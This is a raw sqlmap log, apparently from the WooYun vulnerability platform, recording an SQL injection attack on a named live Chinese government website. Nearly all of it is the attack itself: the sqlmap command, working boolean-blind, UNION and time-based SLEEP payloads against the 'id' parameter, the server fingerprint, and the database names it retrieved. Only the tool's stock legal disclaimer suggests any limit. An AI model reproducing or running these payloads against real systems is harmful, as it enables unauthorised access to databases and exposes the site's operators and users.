 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/zwftcontent.php?id=25199 --
dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:57:33
[11:57:33] [INFO] resuming back-end DBMS 'mysql'
[11:57:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=25199 AND 4990=4990
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=25199 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, N
ULL, CONCAT(0x3a6377613a,0x56637a67687a5050547a,0x3a65656d3a), NULL, NULL, NULL,
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=25199 AND SLEEP(5)
---
[11:57:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[11:57:35] [INFO] fetching database names
[11:57:36] [WARNING] reflective value(s) found and filtering out
[11:57:36] [INFO] the SQL query used returns 2 entries
[11:57:37] [INFO] retrieved: "information_schema"
[11:57:38] [INFO] retrieved: "szgov"
available databases [2]:
[*] information_schema
[*] szgov
[11:57:38] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:57:38] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\www.shangzhi.gov.cn'
[*] shutting down at 11:57:38
www.wooyun.org